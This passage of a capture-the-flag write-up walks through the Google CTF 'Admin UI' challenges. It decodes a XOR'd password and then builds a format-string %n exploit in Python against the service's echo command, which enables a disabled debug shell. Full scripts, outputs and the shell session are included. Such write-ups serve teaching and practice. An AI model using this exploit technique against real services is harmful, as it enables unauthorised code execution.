
We can then write a simple Python program that will do all the work for us and print our xored flag.
flag = """
84 93 81 BC 93 B0 A8 98  97 A6 B4 94 B0 A8 B5 83
BD 98 85 A2 B3 B3 A2 B5  98 B3 AF F3 A9 98 F6 98
AC F8 BA
"""

flag = bytearray(flag.replace(" ", "").replace("\n", "").decode("hex"))
output = ""
for ch in flag:
	output += chr(ch ^ 0xC7)

print output
Executing the script should give us the following output.
root@kali:~/Google-CTF/Admin UI# python xor.py
CTF{Two_PasSworDz_Better_th4n_1_k?}
Awesome, so it seems we got our second flag! Let’s just test this and make sure that it works!
root@kali:~/Google-CTF/Admin UI# nc mngmnt-iface.ctfcompetition.com 1337
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
1
Please enter the backdoo^Wservice password:
CTF{I_luv_buggy_sOFtware}
! Two factor authentication required !
Please enter secret secondary password:
CTF{Two_PasSworDz_Better_th4n_1_k?}
Authenticated
>
It works, that’s the correct flag!
FLAG: CTF{Two_PasSworDz_Better_th4n_1_k?}
Admin UI 3

Upon reading the challenge description we learn that the code quality for this application is horrible and that the Q/A is just bad all around. We also learn that they choose to measure their temperature in “Kevins” rather then “Kelvins”. One thing that really stands out to us is the following comment that we can bet that “they can’t handle their memory properly”, which hints of a memory corruption issue.
Okay, so let’s see if we can’t find a buffer overflow or something in the application once authenticated.
root@kali:~/Google-CTF/Admin UI# nc mngmnt-iface.ctfcompetition.com 1337
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
1
Please enter the backdoo^Wservice password:
CTF{I_luv_buggy_sOFtware}
! Two factor authentication required !
Please enter secret secondary password:
CTF{Two_PasSworDz_Better_th4n_1_k?}
Authenticated
> ls
Unknown command 'ls'
> id
Unknown command 'id'
> whoami
Unknown command 'whoami'
Hmm… nothing seems to work. Let’s look back into the binary via IDA and see if we can’t find any commands that can help us.
Once back in IDA let’s look for the string “Authenticated” and follow the cross references. We should then be presented with the following.

Let’s double click on the _Z12command_linev call to see it’s graph view.

Right from the start we can spot two commands that we can run: quit and version.
> version
Version 0.3
> quit
Bye!
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
But these don’t provide us with much… so let’s look deeper into the graph and see what else we can find.

Right below the version command we spot three more commands: shell, echo and debug. All of these are very interesting, especially the shell command. Let’s see what they do.
> shell
Security made us disable the shell, sorry!
> echo test
test
> debug
Debug data dump:
 pid=1 cmds executed=0x41616134->2 Mappings:
00400000-00401000 r-xp 00000000 08:01 534875                             /home/user/main
41414000-41415000 r-xp 00014000 08:01 534875                             /home/user/main
41615000-41616000 r--p 00015000 08:01 534875                             /home/user/main
41616000-41617000 rw-p 00016000 08:01 534875                             /home/user/main
42748000-4277a000 rw-p 00000000 00:00 0                                  [heap]
7f6cddba3000-7f6cddd63000 r-xp 00000000 08:01 537787                     /lib/x86_64-linux-gnu/libc-2.23.so
7f6cddd63000-7f6cddf63000 ---p 001c0000 08:01 537787                     /lib/x86_64-linux-gnu/libc-2.23.so
7f6cddf63000-7f6cddf67000 r--p 001c0000 08:01 537787                     /lib/x86_64-linux-gnu/libc-2.23.so
7f6cddf67000-7f6cddf69000 rw-p 001c4000 08:01 537787                     /lib/x86_64-linux-gnu/libc-2.23.so
7f6cddf69000-7f6cddf6d000 rw-p 00000000 00:00 0
7f6cddf6d000-7f6cddf83000 r-xp 00000000 08:01 537808                     /lib/x86_64-linux-gnu/libgcc_s.so.1
7f6cddf83000-7f6cde182000 ---p 00016000 08:01 537808                     /lib/x86_64-linux-gnu/libgcc_s.so.1
7f6cde182000-7f6cde183000 rw-p 00015000 08:01 537808                     /lib/x86_64-linux-gnu/libgcc_s.so.1
7f6cde183000-7f6cde28b000 r-xp 00000000 08:01 537819                     /lib/x86_64-linux-gnu/libm-2.23.so
7f6cde28b000-7f6cde48a000 ---p 00108000 08:01 537819                     /lib/x86_64-linux-gnu/libm-2.23.so
7f6cde48a000-7f6cde48b000 r--p 00107000 08:01 537819                     /lib/x86_64-linux-gnu/libm-2.23.so
7f6cde48b000-7f6cde48c000 rw-p 00108000 08:01 537819                     /lib/x86_64-linux-gnu/libm-2.23.so
7f6cde48c000-7f6cde5fe000 r-xp 00000000 08:01 540467                     /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.21
7f6cde5fe000-7f6cde7fe000 ---p 00172000 08:01 540467                     /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.21
7f6cde7fe000-7f6cde808000 r--p 00172000 08:01 540467                     /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.21
7f6cde808000-7f6cde80a000 rw-p 0017c000 08:01 540467                     /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.21
7f6cde80a000-7f6cde80e000 rw-p 00000000 00:00 0
7f6cde80e000-7f6cde834000 r-xp 00000000 08:01 537767                     /lib/x86_64-linux-gnu/ld-2.23.so
7f6cdea2b000-7f6cdea31000 rw-p 00000000 00:00 0
7f6cdea33000-7f6cdea34000 r--p 00025000 08:01 537767                     /lib/x86_64-linux-gnu/ld-2.23.so
7f6cdea34000-7f6cdea35000 rw-p 00026000 08:01 537767                     /lib/x86_64-linux-gnu/ld-2.23.so
7f6cdea35000-7f6cdea36000 rw-p 00000000 00:00 0
7fff3f482000-7fff3f4a3000 rw-p 00000000 00:00 0                          [stack]
7fff3f59b000-7fff3f59e000 r--p 00000000 00:00 0                          [vvar]
7fff3f59e000-7fff3f5a0000 r-xp 00000000 00:00 0                          [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0                  [vsyscall]
>
Okay so it seems that the shell functionality is disabled… what a shame! But on the other hand debug give us some memory leaks and addresses that we can use to our advantage.
I want to see if we can enable the shell command somehow. So let’s follow the shell command in IDA to see what it does and why it’s disabled.

Looking into this, it seems that the _ZL13shell_enabled command returns a 0, or false which in turn leads to the “Security made us disable the shell…” comment.
But we can also see that if this command returned True then that would trigger the _Z11debug_shellv command, which in turn should give us a debug shell on the system.
So the question is, where and how can we enable this? Is there a buffer overflow that we can exploit to call this command?
Well before we start hunting for buffer overflows and memory corruption issues, let’s first see if the binary is using any mitigation that might impact our work. For this we will use a tool called checksec.
root@kali:~/Google-CTF/Admin UI# checksec main.bin
[*] '/root/Google-CTF/Admin UI/main.bin'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
Unfortunately for us the NX is enabled, which prevents us from executing code from the stack but at the same time ASLR isn’t enabled. This means that the addresses we see in memory should relate back and be the same as on the other system.
So let’s take a look and see what address the _ZL13shell_enabled function is located at.

Looking at this, if we can somehow set the variable at address 41616138 to 1 then we can get into the shell… but how?
Well, there’s actually a way we can do that! Let’s take a look back at the echo function in IDA.

Notice that the echo function in the application calls the printf function against our input. There doesn’t seem to be any input sanitization occurring, which should allow us to carry out a format string attack.
Let’s test this theory!
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
1
Please enter the backdoo^Wservice password:
CTF{I_luv_buggy_sOFtware}
! Two factor authentication required !
Please enter secret secondary password:
CTF{Two_PasSworDz_Better_th4n_1_k?}
Authenticated
> echo %d %d %d %d
1094798019 4 3 -702671040
> echo %x %x %x %x
41414ac3 4 3 d61e1740
Awesome! So the echo function is in fact vulnerable to a format string attack!
What we can do from here is build a simple Python script that’ll log into the server, pass some data into echo and then will recursively execute the %x format string which will return data as unsigned hexadecimal integers.
The reason we do this is because we want to learn where our argument is being stored in memory. In this case I pass AAAABBBB before the format string buffer. This is done because once the data is returned, if these characters were stored in memory then we should see their hexadecimal representations of 4141414142424242.
From there, once we know where our echo argument is stored, we can simply enter the memory address of the _ZL13shell_enabled function and use the %n format string to write to that memory address, thus enabling the shell.
The code that we will use can be seen below:
#!/usr/bin/env python2
from pwn import *
from struct import pack

r = remote('mngmnt-iface.ctfcompetition.com',1337)
print r.recvuntil("3) Quit")

r.send("1\n\n")
print "1"
print r.recvuntil("password")
r.send("CTF{I_luv_buggy_sOFtware}\n")
print "CTF{I_luv_buggy_sOFtware}"

print r.recvuntil("password")
r.send("CTF{Two_PasSworDz_Better_th4n_1_k?}\n")
print "CTF{Two_PasSworDz_Better_th4n_1_k?}"
print r.recvuntil("Authenticated")
print r.recvuntil(">")

buff = ' '.join(["%i=%%%i$x" % (i, i) for i in xrange(1, 50)])
buff = "AAAABBBB" + buff

r.send("echo %s\n" % buff)
print r.recvuntil(">")

r.send("quit\n")
r.send("3")
Executing the exploit script should give us the following output.
root@kali:~/Google-CTF/Admin UI# python exp.py
[+] Opening connection to mngmnt-iface.ctfcompetition.com on port 1337: Done
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
1

Please enter the backdoo^Wservice password
CTF{I_luv_buggy_sOFtware}
:
! Two factor authentication required !
Please enter secret secondary password
CTF{Two_PasSworDz_Better_th4n_1_k?}
:
Authenticated

>
 AAAABBBB1=41414ac3 2=4 3=3 4=663ff740 5=2 6=0 7=0 8=0 9=0 10=0 11=0 12=0 13=0 14=0 15=0 16=74464f73 17=d5c2007d 18=0 19=0 20=0 21=0 22=0 23=0 24=6593c780 25=655eebff 26=6593b620 27=1 28=6593b6a3 29=d5c26d70 30=0 31=655f0409 32=d 33=6593b620 34=a 35=41414b86 36=d5c26d70 37=655f081b 38=6f686365 39=42424241 40=20782431 41=33207824 42=3d342078 43=253d3520 44=36253d36 45=2437253d 46=78243825 47=20782439 48=78243031 49=24313125
>
[*] Closed connection to mngmnt-iface.ctfcompetition.com port 1337
If we look closely at the format string buffer output we will see that around the 39th iteration is where our data is written to - since 39=42424241 is the same as 39=BBBA.
Knowing this we can start crafting our exploit. Notice that I insert A followed by %40$llx. The A character will be replaced with 1 later as this is the data we want to write (to make the shell function true). I used ll with the %x function because since this a 64-bit binary I need to use a long-long suffix to make sure that I’m writing to the correct area.
The letters ABCDEFGH are simply place holders that will show me where I need to enter the memory address for the shell enable command.
The update python script should look like the following:
#!/usr/bin/env python2
from pwn import *
from struct import pack

r = remote('mngmnt-iface.ctfcompetition.com',1337)
print r.recvuntil("3) Quit")

r.send("1\n\n")
print "1"
print r.recvuntil("password")
r.send("CTF{I_luv_buggy_sOFtware}\n")
print "CTF{I_luv_buggy_sOFtware}"

print r.recvuntil("password")
r.send("CTF{Two_PasSworDz_Better_th4n_1_k?}\n")
print "CTF{Two_PasSworDz_Better_th4n_1_k?}"
print r.recvuntil("Authenticated")
print r.recvuntil(">")

buff = "A%40$llxABCDEFGH"

r.send("echo %s\n" % buff)
print r.recvuntil(">")

r.send("quit\n")
r.send("3")
Once updated, let’s go ahead and execute the script.
root@kali:~/Google-CTF/Admin UI# python test.py
[+] Opening connection to mngmnt-iface.ctfcompetition.com on port 1337: Done
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
1

Please enter the backdoo^Wservice password
CTF{I_luv_buggy_sOFtware}
:
! Two factor authentication required !
Please enter secret secondary password
CTF{Two_PasSworDz_Better_th4n_1_k?}
:
Authenticated

>
 A4847464544ABCDEFGH
>
[*] Closed connection to mngmnt-iface.ctfcompetition.com port 1337
From the output, notice that 4847464544 or HGFED in hex appear. This will be the region where we will store the memory address for the _ZL13shell_enabled function.
For the final script, we will replace the first A character in the buff variable with 1, since we want to evaluate the shell enable function to True and will replace everything after the C character with the memory address.
Note that this since this is a 64-bit application, we need to pass the full memory address of 0x0000000041616138, and since x86 and x64 architectures use little endian, we will have to write the memory address backwards as seen in the script.
As a side note, I updated the exploit script to use telenetlib because I was having issues getting a shell using the pwntools library.
The final exploit script is show below:
import socket
import telnetlib

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("mngmnt-iface.ctfcompetition.com", 1337))
print s.recv(1000)

s.send("1\n")
print s.recv(1000)

s.send("CTF{I_luv_buggy_sOFtware}\n")
print s.recv(1000)

s.send("CTF{Two_PasSworDz_Better_th4n_1_k?}\n")
print s.recv(1000)

buff  = "echo 1%40$llnABC\x38\x61\x61\x41\x00\x00\x00\x00\n"
s.send(buff)

t = telnetlib.Telnet()
t.sock = s
t.interact()
Alright, now that we have everything in place, let’s fire off this script and hope for the best!
root@kali:~/Google-CTF/Admin UI# python exp.py
=== Management Interface ===

 1) Service access
 2) Read EULA/patch notes
 3) Quit

Please enter the backdoo^Wservice password:

! Two factor authentication required !
Please enter secret secondary password:

Authenticated
> 1ABC8aaA
> shell
id
uid=1337(user) gid=1337(user) groups=1337(user)
Awesome! We were able to write to the enable shell command memory region and can now execute shell commands!
Let’s see if we can’t find out flag.
ls -la
total 144
drwxr-xr-x 3 user   user      4096 Oct 24 19:06 .
drwxr-xr-x 3 nobody nogroup   4096 Oct 16 15:10 ..
-rw-r--r-- 1 user   user       220 Aug 31  2015 .bash_logout
-rw-r--r-- 1 user   user      3771 Aug 31  2015 .bashrc
-rw-r--r-- 1 user   user       655 May 16  2017 .profile
-rw-r--r-- 1 nobody nogroup     26 Sep 26 15:44 an0th3r_fl44444g_yo
-rw-r--r-- 1 nobody nogroup     25 Sep 26 15:44 flag
-rwxr-xr-x 1 nobody nogroup 111128 Sep 26 15:44 main
drwxr-xr-x 2 nobody nogroup   4096 Oct 24 19:06 patchnotes
cat an0th3r_fl44444g_yo
CTF{c0d3ExEc?W411_pL4y3d}
Finally, we got the flag!
FLAG: CTF{c0d3ExEc?W411_pL4y3d}
Closing
That’s it for the first part of the PWN challenges! The Admin UI challenges were somewhat complex, but weren’t overly complicated. If you understood some basic x86 Assembly and the basics on memory corruption issues then you should have been fine!
With that said, I hope you enjoyed this part of the PWN challenges! Stay tuned for Part 2, where we’ll cover the final PWN challenges!
Thanks for reading!
Leave a Comment